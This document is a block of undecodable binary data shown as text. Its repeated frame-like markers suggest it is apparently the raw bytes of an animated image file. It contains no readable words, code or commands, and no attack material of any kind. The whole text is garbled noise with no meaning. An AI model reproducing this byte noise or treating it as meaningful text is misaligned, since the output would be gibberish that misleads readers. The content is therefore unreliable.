1Ra�� `�W��� ɏH�u�k��]�*J��v�B`�pۂa���mhg�	7��qC���G\���k]w�����z)�N�h`�n���J�.~���%#_ǋ	��6�G`�@��	�6��q=�{�y[]<���E�n���1����4:�6��5b3��?��]~8�^p"$]���R }�-*!\���	�=��q�:L������[�����el@)�_��p�w�X0����z!8 r�y�[�Vx,�4����Vp��@p#��jc�y�.n����c�G`����z��S�rk�*��E5i�0�O~�"��3 ���?���#� ���?���@4 la]��~/�0�'�!I�t�`b��w�1��kKƎ.�ρ�+㜫���T��)��>GÔ85C!l��𣨎�u$���[S ��S��O�� #fo�\l������5��W�N���-��mn8��������϶��1���:\���ť-�K�"}����/=js���/�p
]�"3`�f��p�("֭�pn�+���
���N�:0�^���� p���K?�}�G�-�����!�5/����9����qH~N� խ^u��q�X%�Q|�ac�P	0����7�q������93���]�y�F%�U	8�#�OHD�Xp7�'�d~z���� @%*�T���4�uQ����rD/�L��̼�_R�J��J�����:�'ZL�8�G۔�� ��	�C=���
��g~��P߻��p}	b}u��ۏ.K�GpT��'nD�_fm��m���}� !� � ,    � �  � �	H��A��\�A���#J�H��ŋ3j|(FL�/M�Ir�+�ZT��Í0cʜ�QL�b�J��Ip��*��$F,(�*M�t�S�P�n|ɱ���X����1��@���#Ƴ�H!@��\�2Rp�ʅ��s�"��_O� ����/_N^ܑpPM*�2aB��(<�E!��)��0�s�@��mQ�O���% �:��e'�8��Ĉ�$H�$xp�'�(5�Ie	�ѡ�s's\�p��i$�t���u��lA�uZ�S�=�����'x�:B��'ޣ�˿��	�8(b'`�ڡp�k���.�^x%�g!j��,���($ ۈÑ�^%�p�|��1�Il���õ�7�H�	��H�pU�2
t	���,�1�ǒ(,�J����&�TޕXf�����%�"�`_#�E@�}áȇ�+�7JG*�D�����x�gr�)����������M.��9}�?�QY�YVZ)1-}�%��Ou�j%ᔚ�k���	`'~����9�ښ ���ag+=*�H�Zj,��,�妍�ہd.�+�wbh��%@y�Q�}�ڑ���J��9�8FW͡�*�l �KZ��Kk,����p]4���:g��|H[M�T�4����&�Č {Ў�.�*o�?��������-$����0���N%�*��������m��Q##B�"�+���0����HX�Я֖�F`�m���m�p�T��&���dG�( �=J$�Yg��B���,)��c�|5AŴ�5׋+�8׏Gނ!��-�p9,�p �$4��|�����k�m�bv�7	4��B�xx1D�����׸�5���c�\���SIf33�5�������1	�T_�<�����5��+
	�8�6���Y�HJ�Gz��5��;���o��G���b84SV~��->�*�0�����U�f�k��8ٍ��#�'?Ώ���`���?�pl��
1c�LY��Y�ѫ�-M�VG�1�y�c?Y��Ԏ���b՘X\(0˭�<�ˠ�0Z�X�b�v���,� ^8Z��Ȱk�C���h�7 =�A����#K@=�X��`_�AF�eb�R��-:�ZD	���p`�"������R��0�%5В`��2���pS��,�؁@��
��.w��!l,h�NP���{���W=z8ә��^=��S��j�
@FU�!P`,	R����<�:�Ns�3����*0�z����07��O1I� ����)}��( \�>�PqXlp�9%�N���b1���L�����AV0~��C(�JS�!�T�!]e�ǻ�p �)E1�S����嬨;�ԉ�;!��5�ӄ�)��I�����X5)Ia:�,R�՝M1xQr�@ ՉP�ZԵ���;}���6�Rs
S������8��q�JX��eU�8�.+eѦ:�\'Kٷ����S� ���Ɗe%��BF;Z�6
�=-jW��Ԓֵ�%-J8����d͊�}��bP�����V�h�C�ΊV��emi���䪶����q.��ح�:A���Ÿ�=.ra���"��Е��>�q���Z����7���v���B7��=/y��F׶Vbod	r֫����#L�	�7���,��_����s?\�͂��7=�����I�����dla�حۅ�8��X���O�`���*��X�d�2���h�������V�q���	�U�=�l\`!���h�zu�N�B�����A�,,���x沖�|c�rwç1�}l��X��횯�V(;�y�����g��Y �t����N��Ӵ5�QԵ>ڽQ���#]��jӁ^ɠ7M�D��屢���(���6��b���8��@F���κ֛�u�����w�Q����}5b������ma�ո��f5Zg?ڂ��yt=߳n[�f��N��o~���x��\i���J��l�pgK[�E�����lw���xƿ��scX��NK��hE�|�E�n�P#m�^k��07ǃMi�9�"��w~�1��n��[�k����07����`��5D�t��f����E7ҷ�q�_y�d��pu����B�eo��\�w�w�<���Gw����^߳�1+vwflf�ڱ�k�d��a��ӽ�<p<��t�;:�X�:��������G�E_��7�����'_���\�-��\C�;#�O�A���-zЏ�n7z�{m�����W}���F��d� #��IP�B�� �=�������!�y���H�<�Ѓ���"|d"�E �>��F��7}t@�g�x�Wzȷ�hw1��P (t@���X 0����Ё�����
� KCe	�W�@� h e�����u��<h|�����P �tP��X F���� H�'�
�N�V=Ђ��8� ��  ��P  ����:(=؆���1�X ��1��eH�M�d�S�
= �CPj�Wo����c�8{� ��@(p0�j��<��������={p�t@h�Pp�m� �� P�� �@� 	��
�� 2 3  �  a�S+g_26�`	�	��pf�0������P�Tc��<�ɐu�艽��������X�Њ �P���m ���h&` ��m@0 �P�P�P0 	�@�W\cU /p�g&p� �� �h�Š�t��8xP�/Y� ��������:�<�<��7���1��#x�sT�=Ih�K�5X�d�~ BggP�� �~O�L�  �dPG�`��'�0�� B��00���9��|ɗ<��~ى�X�G)� ��H~`y�x��0M ��|��{���	|g��� �sH~�Pc0�JI��GJX~&��'P��G5��-ӗ���?�����P�YF�~�0x0��p�i�H�X=�	�x(��Y��Y�#�`( ��w��e� �w����	c@~�@��g~�p8���ٛ>ٗ�����h���p��� �&���/ .e 	�=�'�y���p�����`�ʏ  �P ��0���xtP� B� �B0x�ò��<ʣ>Z��I�x�l ��X ���yO
|<��T�*�x��2p�� �Y��yP�y�ʏ�`����Ȇ��q*��� xj ŀ�x�x<����ɣ���~ɓ�p���7�hzO:�QJ��
|�	��� ���Щ͠�P��` Z@����yI�tj���`~�ɐe@Р�9��>����>���m�����a��Ɋ|�:��:�����
|��������~eP�z����"��� �ɐ/�W���몮���� �0�tP����
�S���ʯ�:�}؝�ժ��~aH��G�j�8�縫�+ 	�P�70������� �"۫� ��@& � #Z��I�ʚ��ʬ��7�X�x=���y�=�0}& 	j��������1j� �P���-#�Xۮ�
�ɀ��{@��xH��1��hˬ��x��%� �p�x1�K�� !*�m0��ɴ���tZr�������������� t��Z����0���z��� (�`i�I��`�+H��~{�k��ۺ ۸� �jK�ek�Hk�䘟�� ��Y����׷�몫��뺍���k����k��k������I�� ��j�����K!�ۺ`�m`}� }�J��[����wȈJ�ד�۷}P��@��+)+�\�\�X[��
x�x`7*��A��HK�>9����t�.J`���t1��� 	2�%��,��.��P�PC04l� :l���=�� 5 ;J�H\���K��0�{�P �s����Zl�\��p��h �h�%�k�k~�p��}i�/p�%� q��/ 
� |,� )I��K�ā�����W���K �\���
�7���/���`��ʐ��Č���x�  q����{����L˱<ȂL��p��|��{O�¿�
��3X���l��j~![ȅ�/ǣ�ʦ�/������ǃL%�K,˱˶��p��7�����,,�����gX�x���dАe`�z��p�l��<��������� 	��g���,oP��L!�,��Ѳ��P`�l*,G��&��,�8�4���������),	x�B ��,�,�����`C�Cp�I�� Cl� ����-������0���}����,�N\�4�x������@�
��G��о��H�A��:Bp�&ꏲX 0��hM�G����Ѵ��aM�0Pː���%��l�Ü�U�� ����������|�y��U���{@�g��=�׬�ќŐ��س�ؐ=��� P[�}�&}���i]�y�c�����]�����/�0��\�� t͐`���-�1˴�ӷ� ������0�ٛ�ٙ��U)�j�K�~Ȭ��퐪m�ܭѳ=۱��⭥
:۹��ހ,�@��������1@4��� <��+��)N.0^��K*������X�C`� <B0�'�{���x��:��9��P�ĀT�` Tn ��������h��B@}d�����@���(�2(�D����Y��������� HN�M����H�C ��[������^>.��	���'���R��� � �	��l|��PR|�U=�\N��`>�p]��g�g��^.镮��m����n�c���H�n��W�觘d΃�ŭ͹���m_n����x 칀�®/_��\N��>��͐�\���� �� �Dx��	ݍX�\���� 	�^�n͑>�n\>���%��<ߒr���!�Ē���ꏷ���%��ж�(� �^P� 	$��m��s�}ӷ�>ʌ�����~�_N�� �x���Z�ޤq��>����|���hnۇ�@ߐ�p�/�x �p
�	}ն|�Kl�j �~�`�m`�:�Ǒn�'JP��,��P��2^����/������o9�a8��N������NٰN*k�/`��.xI!cХø �(������Oo�Ǯ�&PŐ0������H�˯�! .�u�&0���q���oX�*�*Z����0�� �Ŏ��>�������`	����������� n�& 0^�P�ܿ��,�1��C�%J#�b�e@�D�#��!EJ����I�K�䰧A�t�(Q�L��2O�O���*t^Ob����!�Ӧ"�<lC�C�=�b@�#�+��a�[P�!6e "�ʭX�)UF<��6�H��L�Ct
u�x�&>������|HV�aL��$mBLR7!{���*	
�B�1���֭�r�G;.�ܺsC4Q�̼m~�lL�xXÂ�w
��& @6mR��@*���h�Q��FI{,��g`���K�r~��n���GF�����#9ع?�,F�\�N���;CJ�.����<�J��h{�=�o���Iy��н���n�b��@��λ�{�����B� ;�ǐ.0�F�X�$�rI���a�M|����F�<+m��NK��6[ ��,����\����J$��5E�/���I�1hZ�h���@��(�4�Đ?��Hm�0O��m��� b�M�{�R�(}l�|�S����v 4�A�xD�T�Q�38��m��S���TL��[�0�[���V[�����W"�E�VR/�cGew�YgSyUZk���K�ɩW_��M�^
  (��}a"�� �`#�0��vk}�^���Ca+N3b�q��ۍ3�X͎��c�K6�d�SVye�[v�e�c�yf�k��f�s�yg�{���e~ڽk�� ��������i�)� �*La��`�����S�N�
���k$0�HЂ��8���@��������6 \,�%P<����q{ꁠ�Y:��e��gf�4��g����^ 2c"i�� �$\O���p�=�q-�����Gz���iL1eg�o�N�w�s88��s�C��]q��IO�oW��@"�q� Z�!3�����bE��p���A�����^[\�6����``�����Nx��G��p�zT�����H��A�UA�"4B	7@R }Ә�D��p}3������C,:��:��O"N��?XPm{q��6ЁP�Z��xE,�p�%4��x���k,l��d�����}j�8V�F7B$�p����?&>d{L����I�jT���H@���XL[#�h�*|p$��R8��`�b���=~r�c�>y�Nc�0�*Q�B3����|e*��Ñ�O��c��<`8N���b"��Ȱ5m��܎ُ9l�m,�d�y�H�^S��$�6�ل�"�����:��1w~&�@c�c��=�!z�����@�!�y�w@��2�jr�h��P��	B�@D�P�Ft��hFJЍe�|H9��������/��v:Px���lz���� ��I�N����r
M
h��(N�jӐ�7�Tqz�~HժO���b���GL`cZL����B�N����r BiBM�
�ju�F����Q�^ՠ��k?�jSLT(Zũ+�	���[ �$k������X9��=��f��Pvp̶���$ �ڄ��t8Maa?Lc�Yu�`���iX�)��"�~�����Bp���zU(���/N���-���%mi�r���s�85h4]�{HV�M�Џߚ��/8�ޛz����r':��0��6�8Z՛���0�a��
�C$p]h�)̳B@x��g�f�_��R�j?���A�����y����m8��8ߒ
ة��B��Ӎ���8]/�~$��&0���Uŋ�x��&�7�Mt�� e 8X�J�P 4h0�JX!2�Q�1Dt�S?��NU0��؛��DF@rYa��&���@$��L��t�M@�1��e)�Y �>�n`i�.�!���AW�?[��q΀�/}�:;�ŧu?�4���q�L�e��h�*����p��D�����'=i"���6��\P���oƴ�M}�N��Ŵ�̤'*��K�=&�O	B�����Ps�@wP��ipl":!�뇙O}�9LaYU��W)��)d@������]�׹�kf8V)�$# P��=눍��_�W���Pop��^Z��F��2��J3|�.�&'��^�#��&8����)���W����߸.H)���]Ϛ��#4�lS�J��F5E���*��/�Ǿ_,j%`u�m�D��8�����!PQ\�Ҝ����$n�q\�@7�; �m��7�톕 �����)����~+!�n���o ��}�'=�o��-��RO����Yx�����0B7����'��j���u���)<{hW�bwpZ�!"nx��t�?\�O�C'PP���R`����W+��Fo7)nS�C����6|>��w�����6+
n�B��j�y8�;*n�+`���s=xB/�Z+-h�z����&��9�K��=�:]��K��1�(\r3�c?==�S0���}J@�C���4���n�-��@����S��q�s���� � Q�678�;� LA\AM��S@��}���?,��������(
X?��r�#@�*�8��'Q����x�8��{<*D� T���#�y��;��2&s�?0(Nл�A�B�+2� l3(�� dC} ��)쇠�1@�B �,������;��X�(�:5�k:��CCk� �S�~�:�6���g�� ����Bf��" @Sĥ#V�:�˵�"�[,CN�<T6hTQ ��F%�F��K�:L�tD(|�x�c�F}
H:},�'�1�Y+�m�6K[/{p!�ˇ�3��z<h����xL���1K�@}D>7���P5��q�F�ü�
H�.��<+@�5�)L[<%0.x!�A�T�W��FQ�.��tTG�z<Fx4���|�#��;�}�GQ��E(�$GB��0�1�a�"���nc5Q#�z�X�2Y�E�܁��BV`�`�Ep�~�zlG�  �Rxz��L�$̤LJ���J��ȗ�FC ?oJ$��/��m�0B7@.���G	��L�$K�1K��9h���r0V����՞r#<�PL��b���~@�*PE�p��|�*0��t49L�-�%��N�a �M���J��{������0�X��d��	���<����'h:�Y�*�N��%b��t�2��I������#hFKIL��<,şч���/:!	��j��MV8Q�|As�G��u7���	m��umpQչ�~(� R '(@R`(�$E#P	 !� � ,    � �  � �	H��A���z�͚��#J�H��ŋ%�y���4 C�Dc�dlH�;Ȳ�˃��2��b�vl��ScO�;#�ʱ(ȏ#AZSj-�]�h �իd�Xi1�1�5��s���ٳ=M* ��p� s�nA2B���[so�a�
|ѣQ�l���7.�v��+е2ׯ���۹
bg�4���������mќ?UÞ��- M���{aed���Y�˷��Na:+���9ss��5i�|y�� �k����W{��a�w�8����ab}\%q�Cqr�ݍ`���]��_Gf��Rsj݃B��y�]���*�L���n�}��Q>"Y��~����	ѕ����p���9H��"����a{� i�M0��IIe
�Y���j��FW��_T�� ʳ �l�I�!��(�*Bvg�w�%)e�I駔��� p臑���g[��"R0��0" �ou���8���>�0"��㈠��aJ9G?�
�	����^�ک8���#c�ifT1ؕ�����Kp��*�>�Jtw4�g��6;b� ��l���j-�����y*�ܖZn7�T
���i����{��F������ ��-�,��$m�s�)pt���(Ȣ��%ic3�d��5�X2�5�ѣ������+,��K9Jt�졸^�����'����OgG�K�tlnc"�HK��B�X���[_��^p�,����ٝ�K�CF?w�\����� H<���L�3��p����J�iǄ#�GU��u׌/�x�3�3�؈�=b
n�w��^+�����wp�c����N&�D��X�~u��~��H0;���6ٞ��,�	9҉}]?����2�Jb
�(�����
*
r��CV�ߎ��盯{���`�_<K�,���?!�ӯ�����7&���E'~���ѹpu�~z���
.s�[*V�=�b��:&����(L�
q����o~�\�.H P=����?��S*�� D!n�ip�aD���a�P�b�l���ϊ�@�8QC����"R���@��xF���\\!& �+Y0���2�A�=�`@T��D�D�^������H�!�U�b���JR򒗔�%1)�oH�X$ ,��%�r���(�1*���t%׀� w��%.my�[���%��L��L�21	X����$�4��sL����_�(4@ lХ8y��q�����D��v�s�Ό�3�	�f����$v��Mds���f7�P�� -'B�iK�6���h:0��B�x�;��Qf�3���A�!�V�r� զ!��ρ���H�L�ІҴ�2�)NC@�N̠�?�P�JԢ��D�4�B��jT�`l��j~\�ϓ�����I�:P+$D�hM�Zךӛ����+��>�Ԅ&Vȫ^�@֮�����X]j� � ��M�b�V^��d~�� ��W����]m�f��ս�a��hG���2��,e+{Y��t���Be�ʆ� �	�mnu��趷2no������%.[MY��u����ecKݲFw�x �o����v���/x}�������zoW���υ�t�[�^7��@�y����׿������� �� Np���Sǲ�@�]-k�;_�Nx�6Q�7l��� �p�A�a{x�
oiO�^�JX����t1L����8α�w�c���ő��jUc��U�H��^��Zɶ��P�����߶�|�I�_���&���mr_�2�2���'�\L ɦ��˔3��l}`w�/���g<�9π�s�=�=�YІ�s�w�����B2�'f:��k�>���i?sZӠ���3-�P�Ǎ�rֲ�������k�Mv�x�ָ���u��^�zӾ�u�=h7�-nu�e=�7+��B߰�M�j[�ڥ.6�W�e�����1��m����N���=�m�������M�:Hk�>�����tk�Í~�׼͗z?�@�>�L��������>��	iy��.skkt��#�x�A.���#�O��Q�r�c����
�v�M]�dt��<�󐗼�@9Ѓ>t��E'��G��`�;�3}샻ͩA@��%/�y�����_�:ط�u����d?���~�����Og�8U����N��fpAL�����}g#L`2b�&h�@x@��B ψt��0@�ۀ x �(�;D��\�y��"a 2��1�`P!�~�<�Q���7�
��O��B�x=��~�	T�<�lxPf�yЏ��#(���y�
Dc�Gt�ћ�@�G= �Hs���.}�����?(�� �� ��|�� �G}����}r��y�@v�rM������g~c �0�""�Bq�V7���0�t��H�'���!} X}���}��wF'~�
��΀<��~B �|UZh� �����ta8�bX�dx�`�l� ����lhp� � �l@��l  �P~h�p�GH|�q8�������x� P� �� 1@g 2� ŕu�b.hk�����8�g��c�������B�Cp�B � �(�������(	x �(c��p�������<�� �Hp�� �x�g ���@P�00eP  ���0�{��eP�\h��x��8z�0�`8��@��p�c��aXP�l �W5�x��7���>(�P}�	�{0�p��@�����'I�` �x���e�~��A�{RR���_!���FY� ��d7�L��ٔ��� �)�I�Ő�e�|�GxP���&��a�}�@�&0�a9+��w0������~P��P�i	!00$0�H���~ה�����T�l��{d����aY>�{ey�ky�%)�n	�p�wm0�2��p�(�����>y��_Y������wR���Oɔ����P��P����pММ�Y�y��y` �I���u���N���I�d� m��P�H�����d@�` 0���P�<B��� {@��G����	xoɐ+���+ �*�� P�P �z�
٠��٠N�}���&�CP t@p��z�z�x�������H��~I)	g���/ �%�=����!���
�����0� �P:�Vj��)�a*e@�9\ڥY�{��y�y�m0h '<��|Z��!������_�TJ�z]�ZZ
�gz�����*]�	��Pk:�r�t��1鑼�{�tJɧ�!x�Ű����~���)�+�����ګ�ګ����I�X�ʫQz�����ꠖ���	�0�0���*�y�uj�2i�z:����
�{
�@��Y��9��ʮ��
��z����Bp��P��7*��Z��Z�����mp����Y�1����PdP0P1���W����W5d��!ˮ$;�U����J�*�� *��İ�&�
���0��5��m���u�Y|"�tD�k�rGk�OK�	�(+�){�w�0{�g�^[�u��/�����& ���WY�"[��
����sk�u�����{��Wk�0��\~[�_I{[��
�cɥ�H�Q�����+�$�T[�V���'�\˹_k��Gd���ڸ��������y���{�{[��۫p�S�t0��� ���1���� ��x���0x	1�G�;�����۷�굹��+����������PPP��0�x ��۾�����;xP�x��i lЫ�ۋ�{ 	�@��֛zX[P`��Yk��~8� ܷ�k�����X�/�������˾��+�\K� �ƚ�c	����W����&!@)'���D�D ��'\�'|���/��HP���c˵/��+�'�����F�
'�|�@@,ķ��%ܾ ���rܽJ�� �qܾp<�r��|���[�W���������7�2�k$�P�9�i�D��S��{�ǘ|�r\ g 	gP M	���r,�||�~�ǧ��x�g���`�d@�0l��`@�5�C"%�9h,�r�����Ǫ��}���ǆ��盾P��؜���̴ ��k x` � �c�Ћ��1��X�t�����+�P��t �L�\�� �@�&��̬��l�M�� �ˍPۜ�Ь����/� �x&`/`�@�k�H&@���^ۓ�m�] � ϧ4�MȘ��:m�u��M�;�}\�� Dm�Ԋ���`9�`�,(l�#l$�̃���8�{`��o��9-�d�=}p@]�:M�m{�Դ�����\<��#���;$���4��{]m�,֨��B}j}h�ʮ,���n� ���H�ť�k:xv)n�+ �:!���0�\����Ǧ\ʊ���ͳM�`�@��k �K�z=���D��+0ܿ]�+`y����c0���B},�\ {ȯm��y�ݹ�����6JP ��ȯt��*zA]�]���Ǔ=߲-�������C�ŋ�X� � ��m �BP&P`��	ʑ�Р�ɋ�& �dP�-�c�������O��M��]�*������C��C*g`C������g��C�t�9��!� {��C�͜�{� ̦���اɥ0�����:�\.����.���=��p6��i��Đ�2����P�㒗�e�%`�E}�VK��Z��&`��ۋ��eP�]�Z���d���\�^��ɟH�C
	�p�` �P�=^�@>��\��0G��V�}��d��d ��ޱͶ�p�^�r,�.�`N������̆��l@L�s86�����P �l���l��}���^^����H���+^֓��Cp9М������/>��.����� ��t ��Ά����t`�Љt` �`o��� �Hm�ѫ����@�>�"�� e@�d 	&Nx��I����>�2�?��n栈֠�k��x�����9?�6^ v�	F����I�N�d 	��x� @���軎�NO��
������N�dO���l 9Đ�m�
9�6n�� sO�F�	H/�c����	�Q(����X�󍃸0-���[���e_��^ 9��9o� ����q���(yw_�� ����N�ܮ���z2��Q���ﯾ��������d�ž Ǯ�а����o�\ /�l��P�?�c����z&���%P�5^�ؿ����� h��m�� 
���?�3�j P0�� ����a�A�����&�>5h �y���Ó�����իG� 2drAiӒ�1�*Xs�M�9u, CF�|�����N��6� ��S ���`��W�	٨o$����[�E�20^����[�j�nѸy.E��)�W�h�����~��L�W/ �2��PM�e�s��3\�8�>\Uk֍���8,� ��E�����g��m�؞n���&.p�_ ��]����T�!I C'%# �0 F.�h�.���ň�c���[�+��X�M��_0t�Bb
�π
0p�ej���h�{��R� *���
�ʪ�
배R*C,r�����07"���W�-��P��J�,-��  U��3���!q�p#7������HG2d�����Q�$���"�|���.1[��䑄���G�zra�22 �N.��sO>���O@tPB5�PDU�tQFu�QH#�tRJ+��RL3�tSN;��6OCȔ<E�4	Sh1�S���RW�Ԍ$<��8T���x�	<�p��Y�0� S�M�S��b�Y�q�N�X]s�G j��8,�U�^���*�xńWq��9��W�%�zI@����
��� ����1g:BH~"�G�n�e�
8���R~�cu� I{��#z�1ٞz虷�y���~���f�y`6�9	��p`h
� ��������Eb�l���e�N�I�-TvN+��J9e{��"ޙ�bm#�ހ�)``�i�v�n3�6�n�f@
��U�Z��:iƕ6C�j$��`j
iV�i���Z$�]���;a�5%�k�a�2�cl6���d����첵��{� am�ݦ����F���V!oVX�������ao���i�h������	鷥���]��b�)�`x	6����o��՞y�u�ݞ�P�� ���5���x��_��ƀ�/yzG�=�I�	������
04�{���@>�ePzl8����Mcn��������K^tYʺ�Cƌ^����f�9Pn2�F�\`�屢���
QX=�1.�"!	�wE�QozЫ�ӧ>&2 n5�_�l�?z	Q�s�cm�@�xLD��VA�AO�'$��xH/���a#� ż%O}����F#,��W��|�f7ã�ަ�J���O�#+�@E1.r�Y$a�Y�A��6�A/m���M�3�[�(��Rb0�  ��}�p A�&5 �V��{U���M	���41�P���\�֙�Wb���4d�wK/VO 6h��O&����$1)0%(AЄ9�� ��L_Z�,zQ��`_Z�@Fo��&|4�#UJJ MP@`)�R����A,5x��.����I�Z��Ӑ�3bʄV����A�|��	M��n����k�AF7��zp]UBX�W�Ԥ�x�gf� �.m�&&�ZȔ	�H!
��SL��>u?S� �����d%) �*a���BB?�g>�fZ��W��2���7h�Y�p�I���m5B�(��I�T�)�d-fJ�q���,�n��q0����( W���x���S	���ϪV=��yݛ�,��tfw!`��"P`��+N��֦R�� (ȹ<��\�`=�I�*��q�B�P�BoW �>�J5ڀ��D�W��V�����3�q�b���0	n�@�`�35�K��m���D{�灃��q-h�_�U�8��@�"�"�f0�?�\.� �@�H�(�s�,�9LazT��a���9쁲6�g5d���|�߭� �V(�VA���)���:�X
��s���<���h�[��1�n�!�r�!е�:�
�PB�7��KK��h�K70�>����3q	�[���f������4�F0�� ����}\����U3��eG{�a�h�l��N�����6ۖ2�i��4Aj�
�tA��<�x�����Ipa�v��`nm��f�$�|(�`8�����h�b4(���
dZr�+�L_�m�A��0wA=�E��\`5�����N���ƀ?���fB!(�\Ėߐ-�4j�>�`z�@�H��v&�=	�W��\��\���||��9�P0�������_���|f(��}�#yͲ%�+�E�:@�?�� ��۪VJ�F����1@k�'��W��E�:�p�H�#^�:&�fW��x�qUH�}|]΅��r')�m�󥡠,	"kҾ��W�! �P�j@`�w@%��>3`y���+Y���S��/�-��t�=�{j�m����3Zj�Q@�����0�q(Y���3�L�^`{���7�q�k�Jx�J�����+��I(i� �Ҿ���K��2���+�����Q��(��4��)�=o����a����ob��K�Jh���>�K�';+�
�0�[2����j�@�q, ������3&@"���sh/�©&gs �:�.ܿ����Aʓ>�X�� 8� ���@� -H�W3��ҧ�	L��� �蛄,d���/.���l2C2� �*��m����R� �	B�y��m�,�Y���"w�#D���&���)�S��iЛ����{ 	p���@^۫i��j ��C(�|CR�j TTE�˾\�CY�� �Cw� ]D9zȳ.�"�L��cb;c�@,H��1��3D��s0�{�=jr�jr 胎�Q��>�FqG�C���s,�� �E�\�[���w|5{(�Z�(��������H��D�������K�Ds+�q�]+K�$�AW鳯3����pGq4�j@GX��ږ���I/�[t3ēD�9���?`��\˪�E��*��ʓ�l��}�Z�Z��>�A����<ip�> Ǌ�J���\K��-ʀ��ʐd��2��K���$ / M�LG/��)>M���c�&�>#C��'8ʣ4̣�؀�<̊�3���J XK���m����� �,��L��^�b M�MYĀ���&X�K� ~��[�����9T�>�ܔ�3���N|�^`K[��HІ��dN[�8�����3?�) 8��dK�Ԟ�W���ۇG�. )�:g�M�t�$�<ihOq�0����d���z�PŁ��E��9P9_$V` ���YR�aD�����a�jz4���m���;����Q�Q�3W9�n�5�A�ġ��cŞ���w��<�)��r��)�,�W��L4�l�K��ҡq����DE0p�H&3����H2FVb�M�@:��*,Cl��A�H5�{:����F��E�RZ���O��J���:�L`VaV��E��Pe�9h�Ӄ�`R�ZU6�j*ԄT�EM�Z��0��\��^��U]��r��@Wb5VDr� HVyEI��&:�"&k���L2�g<XJ���o�O��A棢R�`hI �iX����}X`�؝��бy���  !� � ,    � �  � �	H��A���]�A���#J�H��ŋ3j|(FL�/M�I���-6r���˗03�	Tl�!�����A���	��H�*M�t�ӦP�J�Ju�Ub���==Ö$�U`�(Ҫ]�6!Bh��M�1Bܹs�F8���[1i��+7B�A][�*����fD܈a�$(uYm�	��SW��uL�]�`�[B�4z�9���}�hE�;q��t�A.Y��P���u�2
>���K0=���kT�N����]�k��.�;���A�לֹ��~+��q�\�I�L)Y`����|H݁�%x`����"`uPG��A�1v(@(��l���?�2bH��6�}3�T���A)�e�b,�CR��]� ��f��t�)%�CF�ŕWj��W)"�`�9d�-��C��[�k�)�����/���1�\�g{�1�,d���u��$�B�'݁��z�' ��Vi���v����V ��9d#�U]#k�:$>�5���,<)H�] 2��PW�X�I+�����j. jO5@A,d��O�ȵ�갫��v�a::�).>�D;-9h����q�fѲ��z���������2�lO�f�m邛'?�d�n:K��"��WG����O+0u��Ѕ�92]���������9�U�����H-��C��f87|'>�j��68��@�&Mh=O�qP��f]���k���b�I-[���]L#Ek�t#$ݶՁP�Ž�6���7�=�����V�H1[�m�օw]�N��B �d��F����^1��Y82��g� ��YQ���f�g�H�G�@�?���ߎ� 1�4�@b��O3���/�����a�����|u'0�����;�	4_���H�}��tv�k����{:�c#	�#A��C6�9��;��6@�MGz |�¶�?dV	�Ch9���]�K �,x9� p��8\�ط����XBh�Il�8����?,M=h``�� �!9�a�W�����p�	�a��G���$NM@)țTH�@��p��<�##��a��3L�^~���� �E�e�Cʦ�G*�S��"I:��
�0q�"4	V ���y��0�̤!-��NZr�@b���Eʍ�`DB��V��F]�=���2y�ceriK���$!3��b�������e2Ә�P%+G8MW������/�iK`��'��@�g���Lg&3�1c��ܦ5_Y���.����n�d����YCu����;��m� ���W+���K@�`���� �HGJ�E.� Px�CW�P`�4���#E��EA�;��@t���� }�J?�P�
u��8�R��M�����iX|*�^.��X�jK�J���`�V�J֗Ɣ�P��.��O�f�<%jO{)W�R5p�k@�J��Ĩ��+K+ءհcu��(D�\�-�X��ղ��l]�����u���la?��̚V��=�Y�j#A�u��]+lw:۞�����5�d��YҒ����-^�;�ᒶ���q�Z�Rf$�@ؚѾ�2���k;k���6���w�+^�"��,]����^�zW����|�\����AN{������� ��}[:�5������� ׬��� F�S
�`$�p���[��qODL���'�p�I�b
�X�/�����`_�G1���{�����1��_w���$&N1��l�;9�P��cL�K�G=��H��Y���$~,��,�$K��hnr����5g���g�ry��R��7���p����>���l0���#��9�{����8�׬��r�]U33�ҋ�rx��K�i���4�G��9x#����z����gkZ˺ָ���i���� �޵@�k)���N6��}�f+�إ��x���+��ھ.���bw{ ��6��kqo���Vu�y��]����6w�Ž�hϹl��v�ѽ�`�Z��εA~=l_����^��ٽpX�;�w8�#�p�3�����Ymʈb|m$���^qv�#=��/z�������M���������Pr�/�h^�xm����8H�rt��:��.9�qЃ����H=@(��t(�@!u�G|@z�g�Y��:,")-B�W�T�z��}��t�>�A:�eg�;&�v���Ŵ�+K�.�Z��%��?�މ���ׅ#���쉯8�ӎ��cɴ�.y�`�^ ����s��`��2A�q������}�uO{x,���@���l�>���(���H}���x����ɽ��'�nl�$��g7�1��"����.��@�c c�B� 	� {@�� x�� ��G���7�x�@~@�`��m�G{���'ɀ`��I'C�)��p|2���w��eP�P@� x0A8�'�G���c �@�O�e@e�j��z��[臂�~�%�#A�0zYw�@�� *D� ��t(8�tH�&�Y�u��w�  ��@C����d@��Pkhc�Pk� �@�0`���zd��x�Ey;���3��W�tiX��ud��f8��P^G����k	M��6H�d`�R�x#����z�w|&��%H��^�X�R�8ws8�0h�P ��0�8�ЍPЍ`aW �Q�H�~ {���w���z�x��G�^���뇌#|Q{)��^�`�,�`շ �@{�t�|������# �+ �؏&h���l�c` X�������W��x��x)��0h|�h�Q�X�X�#�;y|F��}؃� �ep�����jp�j�B �BY���d0�P�ci�K9�c9�x��Q��� b9�2yw�8y�xI��7e@e�a�@�Yǐ}h��<��Y)�ؕe �/0x����kIQ�����P�3�Y�ȁ6y����(�y{Hi��wK���Ǔ�������������ِ�Y+����� �Y{�a9��Y�EY�K��x(����p��(���n��n��w��y�=aO�Y�A�%�,p�
�C�����z���@���� 	.� 5��Y��I��)3�B�&�&�3Y��9r�gr�X�8}СmءlP��$Z�Q���`�ڢ.j���{&�����F�v'Q��a�gx�� Bz�� =H��C��Lڤz�����8�����9��;�/�C��0�0C
Nz�N:�Q���G�����)�Z��']��g(a*�cZ�h��Nڏ��� 9�Y��)��E����� �:� � ��� �� ��-����e��ɝ���������'�*�����+ P�P@�Z��}�jC �P�����
����0C`P� ���
����J�����������٪���$����κ����0��� �Z l��/p��*��
��Ct0�& �
аBJ� �I�q��8�����*�Pg����(�;�X�J����`�����c���0p�˪<�g��0���;���0���&�������&��DI��Z۬��x�����گ���*�=3˪�:��0�+�D++�t�e`�L�#KU���;��l��ɶ��&q�~K����S{��:Pp������+����{t����l;�o��S[��0g�d� 1��dP+}���Uɸ��$���z�i�r��
ʺ��
����[�n[�0�ъܛRxС����C�u\G������:��	�%a�˾�K�g�Щ�:�  	m[ ��� %`�؛�4� 
